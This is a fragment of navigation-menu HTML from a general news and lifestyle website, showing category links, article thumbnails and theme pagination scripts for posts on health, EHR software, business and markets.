                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_37" data-td_block_id="tdi_37"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_41 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" ><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "3";
block_tdi_41.block_type = "td_block_mega_menu";
block_tdi_41.post_count = "4";
block_tdi_41.found_posts = "244";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "61";
tdBlocksArray.push(block_tdi_41);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_41" id="tdi_42" data-td_block_id="tdi_41" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-health/">All</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_43" data-td_block_id="tdi_41" data-td_filter_value="56" href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a><a class="mega-menu-sub-cat-tdi_41"  id="tdi_44" data-td_block_id="tdi_41" data-td_filter_value="2722" href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></div></div><div id=tdi_41 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" class="td-image-wrap " title="Breaking down the different kinds of LSD" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breaking down the different kinds of LSD" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/lsd.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-kinds-of-lsd/" rel="bookmark" title="Breaking down the different kinds of LSD">Breaking down the different kinds of LSD</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" class="td-image-wrap " title="How to Increase Testosterone Levels in Men" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Increase Testosterone Levels in Men" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/epilepsy-gcddaa1d36_1280.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-increase-testosterone-levels-in-men/" rel="bookmark" title="How to Increase Testosterone Levels in Men">How to Increase Testosterone Levels in Men</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" class="td-image-wrap " title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image123-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/drchrono-ehr-vs-qualifacts-carelogic-which-ehr-is-right-for-you/" rel="bookmark" title="DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?">DrChrono EHR VS Qualifacts Carelogic: Which EHR is Right for You?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" class="td-image-wrap " title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" ><img class="entry-thumb" src="[data-uri]" alt="Allscripts EHR Vs. Onco EHR" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/EMR_Getty_Lordn.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/allscripts-ehr-vs-onco-ehr-which-emr-software-is-the-best-option-for-your-medical-practice/" rel="bookmark" title="Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best Option for Your Medical Practice?">Allscripts EHR Vs. Onco EHR: Which EMR Software Is the Best&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_41" data-td_block_id="tdi_41"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "294";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "74";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "294";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "74";
tdBlocksArray.push(block_tdi_49);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_49" id="tdi_50" data-td_block_id="tdi_49" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_51" data-td_block_id="tdi_49" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_52" data-td_block_id="tdi_49" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "294";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "74";
tdBlocksArray.push(block_tdi_53);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
